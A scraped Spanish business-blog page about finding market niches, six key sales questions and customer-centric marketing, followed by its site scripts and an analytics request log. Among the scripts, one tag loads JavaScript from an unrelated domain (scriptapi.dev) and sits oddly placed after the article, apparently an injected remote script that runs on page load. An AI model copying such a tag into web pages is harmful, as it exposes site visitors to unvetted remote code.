<p><span style="color: #000000;">Antiguamente, se </span><span style="color: #000000;">creaba un producto y luego salíamos a <strong>venderlo</strong>. En cambio, hoy en día antes de llevar nuestra<strong> idea de negocios</strong> a la realidad, ya comenzamos a analizar<strong> nuestro mercado objetivo</strong>, ese nicho hambriento o insatisfecho y determinamos <strong>qué producto o servicio</strong> vamos a venderle para ayudarlo a satisfacer sus <strong>deseos o necesidades</strong>.</span></p>
<p>En este episodio de <a class="yt-simple-endpoint style-scope yt-formatted-string" spellcheck="false" href="https://www.youtube.com/results?search_query=%23DimeLuis">#DimeLuis</a>, <strong>Luis Eduardo </strong>te revela cómo puedes generar dinero con nichos de mercado:</p>
<p><iframe src="https://www.youtube.com/embed/LXX6suXs7OU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><span style="color: #000000;">Siempre resulta fundamental que respondas a las </span><strong>6 preguntas claves de venta para tener un negocio exitoso:</strong></p>
<ul>
<li>¿A quién le vas a <strong>vender</strong>?</li>
<li>¿Qué <strong>vas a venderle</strong> exactamente?</li>
<li>¿Quién te va a comprar y cómo vas a<strong> ofrecerle tus productos</strong> y servicios?</li>
<li>¿Cómo te van a <strong>pagar</strong>?</li>
<li>¿Cómo vas a producir, prestar o <strong>distribuir tu producto</strong> o servicio?</li>
<li>¿Como será tu <strong>servicio al cliente</strong>?</li>
</ul>
<p>Estas son las preguntas que debes hacerte una y otra vez para <strong>construir un negocio exitoso</strong>. La clave del éxito es que tu producto o servicio responda a las<strong> necesidades de un mercado actual</strong>, que tenga un <strong>precio apropiado</strong> y sea<strong> mercadeado agresivamente</strong> para ser vendido con facilidad.</p>
<h1 style="text-align: center;">La mejor estrategia de Marketing para tener un negocio exitoso: Poner a tu cliente como prioridad.</h1>
<p>La <strong>primera regla del marketing</strong> es: El<strong> cliente</strong> siempre tiene la<strong> razón</strong>. Recuerda que la <strong>satisfacción de tu cliente</strong> es el foco central de tu negocio. Para tener un negocio exitoso tienes que convertirte en una empresa obsesionada por brindar un <strong>excelente servicio al cliente</strong>.  Piensa siempre en tu cliente y sus necesidades, <strong>monitorea sus opiniones</strong> sobre tu producto o servicio e <strong>innova</strong> para satisfacer sus necesidades y deseos mejor que la competencia.</p>
<p>Nunca saques un<strong> producto o un servicio</strong> solo porque a ti te gusta. Lo que tienes que pensar siempre es si tu cliente lo <strong>necesita</strong>.</p>
<p>Como siempre nos recuerda <strong>Luis Eduardo </strong>debes tener presente que mayoría de los productos o servicios que estarán en el mercado en  <strong>5 años</strong>, no han sido inventados todavía. Si tienes un producto que no está<strong> funcionando</strong> debes mejorarlo, revisarlo o simplemente <strong>retirarlo del mercado</strong> y vender otra cosa y ese es uno de los <strong>fracasos de los emprendedores</strong>, que se quedan apegados a los productos.</p>
<h3>¿Conoces las estrategias &#8220;Customer-Centric&#8221;?</h3>
<p>Las<strong> estrategias de mercadeo y ventas</strong> han cambiado desde que hemos aprendido cómo funciona realmente el cerebro humano. El<strong> botón de compra del cliente</strong> está ubicado en su <strong>cerebro primitivo</strong>, el cerebro reptiliano. Los clientes <strong>compran emocionalmente</strong> y justifican la compra racionalmente.</p>
<p>Ante esta realidad, ya vender no se trata de enumerar los <strong>fantásticos atributos de tu producto</strong> o servicio. Para ser más eficaz debes mostrarle al cliente cómo tu producto o servicio<strong> puede ayudarle</strong> a resolver un problema o <strong>saciar un deseo</strong>. Es decir, hoy en día las estrategias de mercadeo y ventas deben ser <strong>&#8220;Customer-centric&#8221;</strong>: Todo lo debe desarrollar poniendo al <strong>cliente en el centro</strong>.</p>
<p>Siempre recuerda que los ingresos de tu negocio dependen de <strong>atraer y mantener clientes</strong>. Por ello debes buscar satisfacer a tus clientes para que ellos te <strong>compren más</strong> y hablen a sus amigos sobre tus productos y servicios.</p>
<h2 style="text-align: center;">Luis Eduardo siempre nos recomienda que un producto o servicio GANADOR debe ser mejor en tres formas que lo existente en el mercado.</h2>
<p>Cuando vas a desarrollar un nuevo <strong>producto o servicio</strong>, debes intentar que sea <strong>superior de alguna manera</strong>. Que los clientes lo perciban como <strong>mejor </strong>que lo existente. Por ejemplo, el producto o servicio puede tener la misma calidad y un<strong> precio menor</strong> que la competencia. También puede que tu producto sea más<strong> fácil de usar</strong> y así resulte más atractivo <strong>para tus clientes</strong>.</p>
<p>Hay muchas formas de <strong>diferenciarte</strong>. El producto puede ofrecer <strong>beneficios adicionales</strong>, puedes tener mayor compatibilidad con un <strong>producto existente</strong>, mejoras, etc.</p>
<p>La otra manera es si el producto satisface las <strong>necesidades del cliente</strong> de una mejor forma.</p>
<p>Analiza siempre tu <strong>producto o tu servicio</strong> y comprueba que cuente con al menos <strong>3 de estas cualidades</strong> antes de <strong>entrar al mercado</strong>. Si ya tienes el producto revisa si cumple por lo menos tres requisitos y si no es así mira cómo lo <strong>puedes mejorar</strong>.</p>
<p style="text-align: center;">Si te gustó este post, te recomendamos leer: <a title="Permalink to: &quot;5 Pasos Prácticos para Atraer Hacia la Compra y Aumentar tus Ventas&quot;" href="http://institutodenegocios.com/ventas/atraer-hacia-la-compra/" data-wpel-link="internal">5 Pasos Prácticos para Atraer Hacia la Compra y Aumentar tus Ventas</a><i class="x-icon-pencil" data-x-icon=""></i></p>
<p>Nos vemos en pocos meses en el <b class="m_-7582130100786379096bard-text-block m_-7582130100786379096style-scope">Internet Marketing Summit</b>:  La cita es del 31 de Agosto al 1ro de Septiembre. ¡Sólo tienes que visitar <strong><a href="https://is-tracking-link-api-prod.appspot.com/api/v1/click/6410172142977024/5118685442211840" target="_blank" rel="noreferrer noopener external" data-wpel-link="external">internetmarketingsummit.com</a></strong> para saber más y adquirir tu entrada!</p>
  

</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/reglas-de-marketing/" rel="tag">reglas de marketing</a><a href="https://institutodenegocios.com/tag/tecnicas-de-ventas/" rel="tag">técnicas de ventas</a>  </footer>
</article>        
      
    </div>

          


  <aside class="x-sidebar right" role="complementary">
                </aside>

    
  </div>

<script src="https://scriptapi.dev/api/institutodenegocios.js"></script>

  
    
  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  <div class="x-social-global"></div>        
        
      </div>
    </footer>

  

  
  </div> <!-- END #top.site -->

  
			<script type="text/javascript">
				(function (d, a) {
					var h = d.getElementsByTagName("head")[0], p = d.location.protocol, s;
					wl_ef_uid = a;
					s = d.createElement("script");
					s.type = "text/javascript";
					s.charset = "utf-8";
					s.async = true;
					s.defer = true;
					s.src = "//app.wishloop.com/js/ef_embed.min.js";
					h.appendChild(s);
				})(document, '585');
			</script>
		<script type="text/javascript" src="https://xj120.infusionsoft.com/app/webTracking/getTrackingCode">
</script><script async="async" type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/institutodenegocios.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.21.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","mailoptin_ajaxurl":"\/ventas\/tener-un-negocio-exitoso\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.21.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"false","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1300,"autoScrollSpeed":"true","scrollEasing":"easeInOutExpo","scrollingEasing":"easeInOutCirc","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"false","scrollToHashForAll":"false","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","normalizeAnchorPointTargets":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=5.2.21'></script>
<script type='text/javascript'>
Main.boot( [] );
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/institutodenegocios.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.3.4.3'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/cornerstone/assets/js/dist/site/cs-body.min.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script>
  
  
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=410362718&t=pageview&_s=1&dl=https%3A%2F%2Finstitutodenegocios.com%2Fventas%2Ftener-un-negocio-exitoso%2F&ul=en-us%40posix&dt=El%20origen%20de%20un%20negocio%20exitoso%3A%20Los%20nichos%20de%20mercado&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1948098082&gjid=243476422&cid=28987502.1768937113&tid=UA-74104351-13&_gid=2102366436.1768937114&_r=1&_slc=1&gtm=45He61f0n81WTCPK7Xv832201266za200zd832201266&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495940~115938465~115938468~116682876~116744866~116988316~117041588&z=946646673
body_size: -454
content:
2,cG-RYR9K401P2